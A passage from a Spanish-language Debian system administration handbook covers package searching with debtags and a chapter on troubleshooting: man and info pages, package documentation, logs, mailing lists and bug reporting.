Depends: libasound2 (>= 1.0.16), libatk1.0-0 (>= 1.12.4), libavc1394-0 (>=
         0.5.3), libavcodec56 (>= 6:11~beta1) | libavcodec-extra-56 (>=
         6:11~beta1), libavformat56 (>= 6:11~beta1), libavutil54 (>=
         6:11~beta1), libc6 (>= 2.14), libcairo2 (>= 1.2.4), libdv4,
         libfontconfig1 (>= 2.11), libfreetype6 (>= 2.2.1), libgcc1 (>=1:4.1.1), libgdk-pixbuf2.0-0 (>= 2.22.0), libglade2-0 (>= 1:2.6.4-2~),
         libglib2.0-0 (>= 2.12.0), libgtk2.0-0 (>= 2.24.0), libice6 (>=
         1:1.0.0), libiec61883-0 (>= 1.2.0), libpango-1.0-0 (>= 1.14.0),
         libpangocairo-1.0-0 (>= 1.14.0), libpangoft2-1.0-0 (>= 1.14.0),
         libquicktime2 (> = 2:1.2.2), libraw1394-11, libsamplerate0 (> = 0.1.7),
         libsm6, libstdc++6 (>= 4.9), libswscale3 (>= 6:11~beta1), libx11-6,
         libxext6, libxml2 (>= 2.7.4), libxv1, zlib1g (>= 1:1.1.4)
Recommends: ffmpeg, curl
Suggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theora
Conflicts: kino-dvtitler, kino-timfx, kinoplus
Replaces: kino-dvtitler, kino-timfx, kinoplus
Provides: kino-dvtitler, kino-timfx, kinoplus
Description: Non-linear editor for Digital Video data
 Kino allows you to record, create, edit, and play movies recorded with DV
 camcorders. This program uses many keyboard commands for fast navigating and
 editing inside the movie.
 The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly
 distributed as separate packages, are now provided with Kino.
```
Homepage: http://www.kinodv.org/

Tags: field::arts, hardware::camera, implemented-in::c, implemented-in::c++, interface::x11, role::program, scope::application, suite::gnome, uitoolkit::gtk, use::editing, use::learning, works-with::video, x11::application

La búsqueda solo devuelve un paquete, *kino*, que satisface los tres criterios.

Aún estas búsquedas multicritero son complejas, lo que explica porqué no son utilizadas tanto como se podría. Se desarrolló por lo tanto un nuevo sistema de etiquetas que provee un nuevo enfoque de búsqueda. Los paquetes con ciertas etiquetas proveen una clasificación temática según varios ejes, conocido como «clasificación en base a facetas». En el caso anterior con *kino*, las etiquetas del paquete indican que Kino es un software basado en Gnome que trabaja con datos de video y cuyo propósito principal es la edición.

Navegar esta clasificación puede ayudarle a buscar un paquete que se corresponda con necesidades conocidas; aún si devuelve una cantidad (moderada) de elementos, el resto de la búsqueda puede realizarse de forma manual. Para hacerlo, puede utilizar el patrón de búsqueda ~G en aptitude, pero probablemente sea más sencillo simplemente navegar hacia donde se administran las etiquetas:

#### ➨ <http://debtags.alioth.debian.org/cloud/>

Seleccionar las etiquetas works-with::video y use::editing sólo devuelve unos pocos paquetes que incluyen los editores de video *kino* y *pitivi*. El sistema de clasificación será utilizado más y más con el paso del tiempo y los encargados de los paquetes gradualmente proveerán interfaces de búsqueda eficientes sobre él.

Resumiendo, la mejor herramienta depende de la complejidad de la búsqueda que desee hacer:

- apt-cache sólo permite buscar en el nombre y la descripción de los paquetes, lo que es muy conveniente cuando busque un paquete particular que coincida con unas pocas palabras clave;
- cuando el criterio de búsqueda incluya también relaciones entre paquetes u otros metadatos como por ejemplo el nombre del encargado, será más útil synaptic;
- cuando necesita una búsqueda sobre etiquetas packagesearch es una buena herramienta, una interfaz gráfica dedicada a buscar paquetes disponibles según varios criterios (incluyendo el nombre de los archivos que contiene). Si desea utilizar la línea de órdenes, axicache es su mejor opción.
- finalmente, cuando la búsqueda implique expresiones complejas con operaciones lógicas, la herramienta a elegir será la sintaxis de patrones de búsqueda de aptitude que es bastante potente aunque esté relativamente escondida; se puede utilizar tanto en el modo de línea de órdenes como en el modo interactivo.



## **Palabras clave**

**Documentación Resolver problemas Archivos de registro README.Debian Manual info**



# Resolución de **7** problemas y búsqueda de información relevante

Contenidos

Fuentes de documentación 142 Procedimientos comunes 147

*Para un administrador, la habilidad más importante es poder enfrentarse a cualquier situación conocida o no. Este capítulo provee una serie de métodos que — esperamos — le permitirá aislar la causa de cualquier problema que encuentre para que pueda llegar a resolverlo.*

# <span id="page-173-3"></span>**7.1. Fuentes de documentación**

<span id="page-173-4"></span>Antes de que pueda entender lo que realmente está pasando cuando hay un problema, necesita saber el rol que cumple en teoría cada programa involucrado en el problema. Para hacerlo, lo mejor que puede hacer es consultar su documentación; pero ya que dichos documentos son numerosos y muy dispersos debe saber todos los lugares donde puede encontrarlos.

#### <span id="page-173-1"></span><span id="page-173-0"></span>7.1.1. Páginas de manual

CULTURA **RTFM** Es el acrónimo en inglés de «lee el p\*\*o manual» («Read The F\*\*king Manual») pero puede entenderse también como una variante más amigable «lee el bendito manual» («Read The Fine Manual»). Esta frase es utilizada a veces en respuestas (bruscas) a preguntas de novatos. Es bastante abrupta y deja ver cierta molestia sobre una pregunta hecha por alguien que no se molestó siquiera en leer la documentación. Algunos dicen que esta respuesta clásica es mejor que ninguna respuesta (ya que indica que la documentación contiene la información buscada) o que una respuesta más extensa y violenta. En cualquier caso, si alguien le responde «RTFM», es aconsejable no sentirse ofendido. Esta respuesta es generalmente fastidiosa por lo que podría desear evitar recibirla. Si la información que busca no está en el manual, lo cual puede ocurrir, debería decirlo — preferentemente en su pregunta inicial. Debería describir también los pasos que tomó por su cuenta intentando encontrar esta información antes de hacer la pregunta en dicho ámbito. Puede, antes de utilizar foros, seguir una serie de recomendaciones de sentido común detalladas por Eric Raymod y traducidas por Jose M. Fernández. ➨ <http://www.sindominio.net/ayuda/preguntas-inteligentes.html> ➨ <http://catb.org/~esr/faqs/smart-questions.html>

Las páginas de manual, aunque de estilo escueto, contienen gran cantidad de información esencial. Repasaremos rápidamente los programas para verlas. Simplemente ejecute man *página\_de\_manual* — la página de manual generalmente tiene el mismo nombre que el programa sobre el que busca documentación. Por ejemplo, para aprender sobre las opciones posibles de cp utilizaría man cp en una terminal (revise el recuadro «[La consola, un intérprete de línea](#page-173-2) [de órdenes»](#page-173-2) página 142).

<span id="page-173-2"></span>

Entre otras cosas, la mayoría de las consolas ofrecen ayuda ingresando datos al prompt como completado de nombres de programas o de archivos (que generalmente puede realizar presionando la tecla tab) o recordando órdenes previas (gestión del historial).

Las páginas de manual no sólo documentan programas en la línea de órdenes, también archivos de configuración, llamadas de sistema, funciones de la biblioteca C y más. A veces pueden coincidir ciertos nombres. Por ejemplo, la orden de la consola read tiene el mismo nombre que la llamada de sistema read. Es por eso que las páginas de manual están organizadas en secciones numeradas:

- 1. órdenes que pueden ser ejecutadas desde la línea de órdenes;
- 2. llamadas de sistema (funciones proporcionadas por el núcleo);
- 3. funciones de biblioteca (proporcionadas por las bibliotecas del sistema);
- 4. dispositivos (en Unix éstos son archivos especiales generalmente ubicados en el directorio /dev/);
- 5. archivos de configuración (formatos y convenciones);
- 6. juegos;
- 7. conjuntos de «macros» y estándares;
- 8. órdenes de administración del sistema;
- 9. rutinas del núcleo.

Es posible especificar la página del manual que está buscando: para visualizar la documentación de la llamada de sistema read utilizaría man 2 read. Cuando no se especifique una sección explícitamente, se mostrará la primera sección que posea una página de manual con el nombre pedido. Por lo tanto, man shadow mostrará shadow(5) porque no hay páginas de manual para *shadow* en las secciones 1 a 4.



Por supuesto, si no sabe el nombre del programa, el manual no le será de mucha utilidad. Éste es el propósito del programa apropos que le ayuda a buscar en las páginas de manual, más específicamente en sus descripciones cortas. Cada página de manual comienza esencialmente con un resumen de una línea. apropos devuelve una lista de las páginas de manual que mencionan

en su resumen la palabra clave pedida (o todas las ingresadas). Si las selecciona correctamente encontrará el nombre del programa que necesita.



**Ejemplo 7.1** Encontrar *cp* con *apropos*



ichas páginas de manual tienen una sección «VEA TAMBIÉN» («SEE ALSO»), gealmente al final. Se refiere a otras páginas de manual relevantes de programas ilares o documentación externa. Es posible, de esta forma, encontrar documenión relevante aún cuando la primera opción no sea la óptima.

El programa man no es la única forma de consultar las páginas de manual ya que los programas konqueror (en KDE) y yelp (en GNOME) también ofrecen esta funcionalidad. Existe también una interfaz web provista por el paquete man2html que le permite ver las páginas de manual en un navegador web. En un equipo donde esté instalado este paquete, utilice la siguiente URL:

➨ <http://localhost/cgi-bin/man/man2html>

Esta herramienta necesita un servidor web. Es por esto que si debería elegir instalar este paquete en uno de sus servidores: todos los usuarios de la red local se beneficiarán de este servicio (incluyendo máquinas que no tienen Linux) y le evitará tener que configurar un servidor HTTP en cada estación de trabajo. Si puede acceder a su servidor desde otras redes podría desear restringir el acceso a este servicio sólo a los usuarios de la red local.

NORMATIVA DEBIAN **Páginas de manual obligatorias**

Debian requiere que cada programa tenga una página de manual. Si el autor original no provee una, el desarrollador Debian generalmente escribirá una página mínima que cuando menos dirija al lector a la ubicación de la documentación original.

# 7.1.2. Documentos info

El proyecto GNU escribió manuales para la mayoría de sus programas en el formato *info*; es por esto que muchas páginas de manual hacen referencia a la documentación *info* correspondiente. El formato tiene ciertas ventajas, pero el programa por defecto para visualizar estos documentos (llamado info) es también ligeramente más complejo. En vez de éste se le recomienda usar pinfo (del paquete *pinfo*).

La documentación *info* tiene una estructura jerárquica y si ejecuta pinfo sin parámetros mostrará una lista de los nodos disponibles en el primer nivel. Generalmente los nodos tienen el nombre del programa correspondiente.

En la orden pinfo la navegación se controla con las teclas del cursos. Puede utilizar, alternativamente, un navegador gráfico que es mucho más amigable. Nuevamente, konqueror y yelp funcionan; info2www también provee una interfaz web.

## ➨ <http://localhost/cgi-bin/info2www>

Note que el sistema *info*, a diferencia del sistea de páginas man, no permite traducciones. Los documentos *info* estarán, por lo tanto, siempre en inglés. Sin embargo, cuando le pida a pinfo una página *info* que no exista, éste buscará la página de *man* con el mismo nombre (si es que existe) y ésta puede que sí esté traducida.

# 7.1.3. Documentación específica

Cada paquete incluye su propia documentación. Aún los programas menos documentados generalmente tienen un archivo README que contiene información interesante y/o importante. Esta documentación se instala en el directorio /usr/share/doc/*paquete*/ (donde *paquete*representa el nombre del paquete). Si la documentación es particularmente grande puede no estar incluida en el paquete principal del programa sino que puede haber sido separada a un paquete dedicado que generalmente es llamado *paquete-*doc. El paquete principal por lo general recomendará el paquete de documentación para que pueda encontrarlo fácilmente.

El directorio /usr/share/doc/*paquete*/ también contiene algunos archivos provistos por Debian que completan la documentación especificando las particularidades o mejoras del paquete comparándolo con una instalación tradicional del software. El archivo README. Debian también indica todas las adaptaciones que se realizaron para cumplir con la Normativa Debian. El archivo changelog. Debian.gz le permite al usuario seguir las modificaciones realizadas al paquete con el tiempo: es muy útil intentar entender lo que cambió entre dos versiones instaladas que no tienen el mismo comportamiento. Por último, a veces habrá un archivo NEWS. Debian. gz que documentará los cambios importantes en el programa que podrían interesar al administrador.

#### 7.1.4. Sitios web

En la mayoría de los casos, los programas de software libre tienen sitios web que se utilizan para distribuirlo y reunir la comunidad de desarrolladores y usuarios. Estos sitios generalmente están llenos de información relevante en varias formas: documentación oficial, preguntas frecuentes (FAQ: «Frequently Asked Questions»), archivos de listas de correo, etc. Los problemas que podría tener ya han sido objeto de varias preguntas; los FAQ o los archivos de las listas de correos pueden tener una solución. Dominar los motores de búsqueda será de gran valor para encontrar las páginas relevantes rápidamente (restringiendo la búsqueda al dominio o subdominio de Internet dedicado al programa). Si la búsqueda devuelve demasiados resultados o éstos no coinciden con lo que desea, puede agregar la palabra clave **debian** para limitar los resultados

y obtener información relevante.



Si no conoce la dirección del sitio web del software hay varias formas de obtenerla. Primero, revise si hay un campo Homepage entre la metainformación del paquete (apt-cache show *paquete*). La descripción del paquete también podría contener un enlace al sitio oficial del programa. Si no se indica una URL, revise /usr/share/doc/*paquete*/copyright. El desarrollador Debian generalmente indica en este archivo de dónde obtuvo el código fuente del programa y es probable que sea el sitio web que busca. Si en esta etapa de su búsqueda aún no obtuvo resultados, consulte un directorio de software libre como el Directorio de Software Libre de la FSF o busque directamente con un motor de búsqueda como DuckDuckGo, Yahoo, etc.

#### ➨ [https://directory.fsf.org/wiki/Main\\_Page](https://directory.fsf.org/wiki/Main_Page)

También podría desear revisar el wiki de Debian, un sitio web colaborativo donde cualquiera, inclusive simples visitantes, pueden hacer sugerencias directamente desde sus navegadores. Es utilizado tanto por desarrolladores para diseñar y especificar sus proyectos como por usuarios para compartir su conocimiento escribiendo documentos colaborativamente.

➨ <http://wiki.debian.org/>

#### 7.1.5. Tutoriales (HOWTO)

Un «howto» es un documento que describe, en términos concretos y paso a paso, «cómo» (en inglés «how to») llegar a un objetivo predefinido. Los objetivos cubiertos son relativamente variados pero generalmente de naturaleza técnica; por ejemplo: configurar «IP Masquerading», instalar un servidor Samba, etc. Estos documentos generalmente intentan cubrir todos los problemas potenciales que podrían ocurrir durante la implementación de una tecnología dada.

El Proyecto de Documentación de Linux (LDP: «Linux Documentation Project») gestiona muchos de estos tutoriales, su sitio web almacena todos estos documentos:

#### ➨ <http://www.tldp.org/>

Tome estos documentos con un grano de sal. Generalmente tienen varios años; la información que contienen a veces está obsoleta. Este fenómeno es aún más frecuente para sus traducciones ya que las actualizaciones no son ni sistemáticas ni instantáneas luego de la publicación de nuevas versiones de los documentos originales. Esta es parte de la alegría de trabajar en un entorno de voluntarios y sin limitaciones…

# **7.2. Procedimientos comunes**

El propósito de esta sección es presentar algunas sugerencias generales en algunas operaciones que el administrador tendrá que realizar frecuentemente. Éstos procedimientos obviamente no cubrirán exhaustivamente todo caso posible pero podrían servir como puntos de partida para los casos más difíciles.



#### 7.2.1. Configuración de un programa

Cuando desee configurar un paquete desconocido debe proceder en etapas. Primero debe leer lo que el encargado del paquete ha documentado. Leer el archivo /usr/share/ doc/*paquete*/README.Debian le permitirá aprender sobre las medidas específicas tomadas para simplificar el uso del software. A veces es esencial para poder entender las diferencias con el comportamiento original del programa según describe la documentación en general como los «howto». A veces este archivo también detalla los errores más comunes para que pueda evitar desperdiciar tiempo en problemas comunes.

Luego debería revisar la documentación oficial del software — revise Sección [7.1,](#page-173-3) [«Fuentes de](#page-173-4) [documentación](#page-173-4)» página 142 para identificar las diferentes fuentes de documentación existentes. La orden dpkg -L *paquete* provee una lista de los archivos incluidos en el paquete; puede así identificar rápidamente la documentación disponible (así como también los archivos de configuración ubicados en /etc/). dpkg -s *paquete* muestra los metadatos del paquete y cualquier paquete recomendado o sugerido; allí podrá encontrar documentación o una herramienta que facilitará la configuración del software.

Por último, los archivos de configuración usualmente están autodocumentados con muchos comentarios explicativos que detallan los varios valores posibles para cada parámetro de configuración. Tanto es así que a veces basta elegir una línea a activar entre las disponibles. En algunos casos se proveen archivos de configuración de ejemplo en el directorio /usr/share/ doc/*paquete*/examples/. Le pueden servir como base para su propio archivo de configuración.

NORMATIVA DEBIAN **Ubicación de los ejemplos** Todos los ejemplos deben instalarse en el directorio /usr/share/ doc/*paquete*/examples/. Éstos pueden ser archivos de configuración, código fuente de programas (un ejemplo de uso de una biblioteca) o un script de conversión de datos que el administrador puede utilizar en algunos casos (como para inicializar una base de datos). Si el ejemplo es específico a una arquitectura debe instalarse en /usr/lib/*paquete*/examples/ y debe haber un enlace apuntando a dicho archivo en el directorio /usr/share/doc/*paquete*/examples/.

#### 7.2.2. Monitorización de lo que hacen los demonios

Entender qué es lo que hace un demonio es algo más complicado, ya que no interactúa directamente con el administrador. Para revisar si el demonio está trabajando realmente necesita probarlo. Por ejemplo, para verificar el demonio Apache (servidor web), pruébelo con un pedido HTTP.

Para permitir dichas pruebas cada demonio generalmente graba todo lo que hace así como también los errores que encuentra en lo que se llaman «archivos de registro» o «registros de sistema». Los registros se almacenan en /var/log/ o alguno de sus subdirectorios. Para saber el nombre exacto del archivo de registro de cada demonio revise su documentación. Note que una sola prueba no siempre es suficiente si no cubre todos los casos de uso posibles; algunos problemas sólo ocurren en circunstancias particulares.



VOLVER A LOS CIMIENTOS **Demonio** ionio es un programa que no es invocado explícitamente por el usuario y s mantiene en segundo plano esperando que se cumpla cierta condición para realizar una tarea. Muchos programas de servidor son demonios, un término que explica que la letra «d» aparezca frecuentemente al final de su nombre (sshd, smtpd, httpd, etc.).

A modo de operación preventiva, el administrador debería leer de forma regular los registros más relevantes del servidor. Puede así diagnosticar problemas antes que sean reportados por usuarios molestos. Los usuarios a veces esperarán que un problema ocurra repetidamente en varios días antes de reportarlo. En muchos caso, existen herramientas específicas para analizar el contenido de archivos de registros extensos. En particular, existen para servidores web (como por ejemplo analog, awstats, webalizer para Apache), para servidores FTP, para servidores proxy/caché, para firewalls, para servidores de correo, para servidores DNS e inclusive para servidores de impresión. Algunas de estas herramientas funcionan de forma modular y permiten analizar varios tipos de archivos de registro. Este es el caso de lire. Otras herramientas, como logcheck (un software que discutimos en el Capítulo [14](#page-428-0): «[Seguridad»](#page-429-0) página 398), escanean
estos archivos para buscar alertas a tratar.

#### 7.2.3. Pedido de ayuda en una lista de correo

Si sus búsquedas no le ayudaron a encontrar la raíz de un problema es posible conseguir ayuda de otras personas, tal vez más experimentadas. Este es exactamente el propósito de la lista de correo [debian-users@lists.debian.org.](mailto:debian-users@lists.debian.org) Como con cualquier comunidad, tiene reglas que debe seguir. Antes de hacer cualquier pregunta debe revisar si su problema ya fue tratado en discusiones recientes en la lista o por cualquier documentación oficial.

- ➨ <https://wiki.debian.org/DebianMailingLists>
- ➨ <https://lists.debian.org/debian-user/>



Una vez que se han cumplido estas dos condiciones puede pensar en describir su problema a la lista de correo. Incluya tanta información relevante como le sea posible: pruebas realizadas, documentación consultada, cómo intentó diagnosticar el problema, los paquetes en cuestión o que puedan estar involucrados, etc. Revise el Sistema de seguimiento de errores de Debian (BTS, descripto en el recuadro «[Sistema de seguimiento de errores»](#page-47-0) página 16) por problemas similares y mencione el resultado de dicha búsqueda proveyendo enlaces a los errores encontrados. El BTS comienza en:

#### ➨ <http://www.debian.org/Bugs/index.html>

Mientras más cortés y preciso sea, mayor será la posibilidad de obtener una respuesta o, al menos, algunos elementos de respuesta. Si recibe información relevante por privado, considere resumir esta información públicamente para que otros se beneficien. Esto permite que los archivos de la lista, que son buscados por varios motores de búsqueda, muestren la resolución a otros que pueden tener la misma pregunta.

#### 7.2.4. Reporte de un error cuando un problema es demasiado difícil

Si fallan todos sus esfuerzos de resolver un problema es posible que dicha resolución no sea su responsabilidad y que el problema se deba a un error en el programa. En este caso, el procedimiento adecuado es reportar el error a Debian o directamente a los autores originales. Para hacerlo, aísle el problema tanto como sea posible y cree una situación de pruebas mínima en la que se lo pueda reproducir. Si conoce qué programa es el aparente culpable del problema puede encontrar el paquete al que corresponde con dpkg -S *archivo\_en\_cuestión*. Revise el Sistema de seguimiento de errores (https://bugs.debian.org/paquete) para asegurarse que el error no fue reportado anteriormente. Luego puede enviar su propio reporte de error utilizando la herramienta reportbug incluyendo tanta información como le sea posible, especialmente una descripción completa de los casos de prueba mínimos que le permitirán a cualquiera reproducir el error.

Los elementos de este capítulo son un medio de resolver efectivamente los inconvenientes con los que se puede encontrar en los próximos capítulos. ¡Utilícelos siempre que lo necesite!



#### **Palabras clave**

**Configuración Localización Locales Red Resolución de nombres Usuarios Grupos Cuentas Intérprete de línea de órdenes Consola Impresión Gestor de arranque Compilación de núcleo**

